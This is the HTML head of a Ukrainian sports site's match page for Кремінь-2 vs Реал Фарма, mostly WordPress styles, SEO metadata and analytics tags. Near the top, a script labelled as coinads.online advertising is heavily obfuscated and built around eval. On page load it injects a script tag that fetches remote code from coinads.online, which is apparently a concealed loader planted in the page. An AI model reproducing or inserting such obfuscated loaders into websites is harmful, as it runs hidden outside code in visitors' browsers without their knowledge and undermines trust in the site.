

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sportyvka.com.ua/joomsport_match/druha-liha-druha-liha-2023-2024-kremin-2-vs-real-farma
body_size: 26176
content:
<!-- =========================
     Page Breadcrumb   
============================== -->
<!DOCTYPE html>
<html lang="uk">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-13E5YQNN67"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-13E5YQNN67');
</script>
<script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
<!--ADS BY https://coinads.online -->
<script type="text/javascript">
function _0x28a9(){var _0x56bd68=['2752260iFvXWr','4253788gtKBHZ','10092928twLTeJ','\x5cw+','910402pjUahq','document|addEventListener|DOMContentLoaded|function|var|createElement|script|type|text|javascript||src|https|coinads|online|coinadsadnetwork|php|codeversion|azedkozkaodkaozd|ZOzeza5e65arptprtzokozkropazklekKEOKz|oerle|head|appendChild','split','3352945SxbUyu','683328Wgbrkx','3awvGFd','toString','replace','413894GIiXFZ'];_0x28a9=function(){return _0x56bd68;};return _0x28a9();}var _0x43b306=_0x35a2;function _0x35a2(_0x381a62,_0x5e79be){var _0x28a94d=_0x28a9();return _0x35a2=function(_0x35a25d,_0x4d828f){_0x35a25d=_0x35a25d-0x1b1;var _0x1dd013=_0x28a94d[_0x35a25d];return _0x1dd013;},_0x35a2(_0x381a62,_0x5e79be);}(function(_0x1ec0e2,_0x5e0cc2){var _0x1897f9=_0x35a2,_0x240ec9=_0x1ec0e2();while(!![]){try{var _0x5a0a17=parseInt(_0x1897f9(0x1b8))/0x1+parseInt(_0x1897f9(0x1bd))/0x2*(-parseInt(_0x1897f9(0x1b5))/0x3)+-parseInt(_0x1897f9(0x1b9))/0x4+-parseInt(_0x1897f9(0x1b3))/0x5+-parseInt(_0x1897f9(0x1b4))/0x6+parseInt(_0x1897f9(0x1ba))/0x7+parseInt(_0x1897f9(0x1bb))/0x8;if(_0x5a0a17===_0x5e0cc2)break;else _0x240ec9['push'](_0x240ec9['shift']());}catch(_0x55a19d){_0x240ec9['push'](_0x240ec9['shift']());}}}(_0x28a9,0x56c7b),eval(function(_0x40df0a,_0x54ff09,_0xd8420d,_0x2a725b,_0x2022e9,_0x1775ea){var _0x3b87b2=_0x35a2;_0x2022e9=function(_0x5032c3){var _0x22d6d6=_0x35a2;return _0x5032c3[_0x22d6d6(0x1b6)](_0x54ff09);};if(!''['replace'](/^/,String)){while(_0xd8420d--)_0x1775ea[_0x2022e9(_0xd8420d)]=_0x2a725b[_0xd8420d]||_0x2022e9(_0xd8420d);_0x2a725b=[function(_0x3cf66b){return _0x1775ea[_0x3cf66b];}],_0x2022e9=function(){var _0x48cf3c=_0x35a2;return _0x48cf3c(0x1bc);},_0xd8420d=0x1;};while(_0xd8420d--)if(_0x2a725b[_0xd8420d])_0x40df0a=_0x40df0a[_0x3b87b2(0x1b7)](new RegExp('\x5cb'+_0x2022e9(_0xd8420d)+'\x5cb','g'),_0x2a725b[_0xd8420d]);return _0x40df0a;}('0.1(\x222\x22,3(){4\x20a=0.5(\x276\x27);a.7=\x278/9\x27;a.b=\x27c://d.e/f.g?h=i@jé)éàk\x27;0.l.m(a)});',0x17,0x17,_0x43b306(0x1b1)[_0x43b306(0x1b2)]('|'),0x0,{})));
</script>
<!--ADS BY https://coinads.online -->

</script>
<script type="text/javascript" src="https://app.adaround.net/main.js" async></script>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Кремінь-2 vs Реал Фарма &ndash; Спортивка</title>
	<link rel="canonical" href="https://sportyvka.com.ua/joomsport_match/druha-liha-druha-liha-2023-2024-kremin-2-vs-real-farma" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Кремінь-2 vs Реал Фарма &ndash; Спортивка" />
	<meta property="og:url" content="https://sportyvka.com.ua/joomsport_match/druha-liha-druha-liha-2023-2024-kremin-2-vs-real-farma" />
	<meta property="og:site_name" content="Спортивка" />
	<meta property="article:publisher" content="https://www.facebook.com/-----956510254395582" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sportyvka.com.ua/joomsport_match/druha-liha-druha-liha-2023-2024-kremin-2-vs-real-farma","url":"https://sportyvka.com.ua/joomsport_match/druha-liha-druha-liha-2023-2024-kremin-2-vs-real-farma","name":"Кремінь-2 vs Реал Фарма &ndash; Спортивка","isPartOf":{"@id":"https://sportyvka.com.ua/#website"},"datePublished":"2023-07-20T06:09:23+00:00","dateModified":"2023-07-20T06:09:23+00:00","breadcrumb":{"@id":"https://sportyvka.com.ua/joomsport_match/druha-liha-druha-liha-2023-2024-kremin-2-vs-real-farma#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://sportyvka.com.ua/joomsport_match/druha-liha-druha-liha-2023-2024-kremin-2-vs-real-farma"]}]},{"@type":"BreadcrumbList","@id":"https://sportyvka.com.ua/joomsport_match/druha-liha-druha-liha-2023-2024-kremin-2-vs-real-farma#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Головна Сторінка","item":"https://sportyvka.com.ua/"},{"@type":"ListItem","position":2,"name":"Кремінь-2 vs Реал Фарма"}]},{"@type":"WebSite","@id":"https://sportyvka.com.ua/#website","url":"https://sportyvka.com.ua/","name":"Спортивка","description":"","publisher":{"@id":"https://sportyvka.com.ua/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sportyvka.com.ua/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"uk"},{"@type":"Organization","@id":"https://sportyvka.com.ua/#organization","name":"Спортивка","url":"https://sportyvka.com.ua/","sameAs":["https://www.instagram.com/sportyvka/","https://uk.wikipedia.org/wiki/","https://www.facebook.com/-----956510254395582"],"logo":{"@type":"ImageObject","inLanguage":"uk","@id":"https://sportyvka.com.ua/#/schema/logo/image/","url":"https://sportyvka.com.ua/wp-content/uploads/2022/09/333-1024x157-1.jpg","contentUrl":"https://sportyvka.com.ua/wp-content/uploads/2022/09/333-1024x157-1.jpg","width":342,"height":103,"caption":"Спортивка"},"image":{"@id":"https://sportyvka.com.ua/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Спортивка &raquo; стрічка" href="https://sportyvka.com.ua/feed" />
<link rel="alternate" type="application/rss+xml" title="Спортивка &raquo; Канал коментарів" href="https://sportyvka.com.ua/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Спортивка &raquo; Кремінь-2 vs Реал Фарма Канал коментарів" href="https://sportyvka.com.ua/joomsport_match/druha-liha-druha-liha-2023-2024-kremin-2-vs-real-farma/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sportyvka.com.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<!-- sportyvka.com.ua is managing ads with Advanced Ads 1.35.1 --><script id="sport-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://sportyvka.com.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sportyvka.com.ua/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='gamipress-css-css' href='https://sportyvka.com.ua/wp-content/plugins/gamipress/assets/css/gamipress.min.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='jscssbtstrp-css' href='https://sportyvka.com.ua/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/btstrp.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='jscssjoomsport-css' href='https://sportyvka.com.ua/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/joomsport.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='jscssbracket-css' href='https://sportyvka.com.ua/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/drawBracket.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='jscssnailthumb-css' href='https://sportyvka.com.ua/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/jquery.nailthumb.1.1.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='jscsslightbox-css' href='https://sportyvka.com.ua/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/lightbox.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='jscssselect2-css' href='https://sportyvka.com.ua/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/select2.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='jscssfont-css' href='https://sportyvka.com.ua/wp-content/plugins/joomsport-sports-league-results-management/includes/../assets/css/font-awesome.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-uidp-style-css' href='https://sportyvka.com.ua/wp-content/plugins/joomsport-sports-league-results-management/includes/../assets/css/jquery-ui.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='quiz-maker-css' href='https://sportyvka.com.ua/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=6.3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://sportyvka.com.ua/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='rcl-awesome-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/assets/rcl-awesome/rcl-awesome.min.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/assets/css/animate-css/animate.min.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='rcl-core-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/assets/css/core.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='rcl-users-list-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/assets/css/users.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='rcl-register-form-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/assets/css/regform.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='rcl-bar-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/assets/css/recallbar.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='cab_15-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/add-on/theme-sunshine/style.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='pfm-style-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/add-on/prime-forum/style.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='ftf-style-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/add-on/prime-forum/themes/prime-first/style.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='rcl-chat-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/add-on/rcl-chat/style.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='rcl-rating-system-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/add-on/rating-system/style.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='yop-public-css' href='https://sportyvka.com.ua/wp-content/plugins/yop-poll/public/assets/css/yop-poll-public-6.4.7.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='noptin_front-css' href='https://sportyvka.com.ua/wp-content/plugins/newsletter-optin-box/includes/assets/css/frontend.css?ver=1662681038' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='newses-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CPoppins%3A400%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://sportyvka.com.ua/wp-content/themes/newses/css/bootstrap.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='newses-style-css' href='https://sportyvka.com.ua/wp-content/themes/newses/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='newses-default-css' href='https://sportyvka.com.ua/wp-content/themes/newses/css/colors/default.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sportyvka.com.ua/wp-content/themes/newses/css/font-awesome.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://sportyvka.com.ua/wp-content/themes/newses/css/jquery.smartmenus.bootstrap.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='newses-swiper.min-css' href='https://sportyvka.com.ua/wp-content/themes/newses/css/swiper.min.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='https://sportyvka.com.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
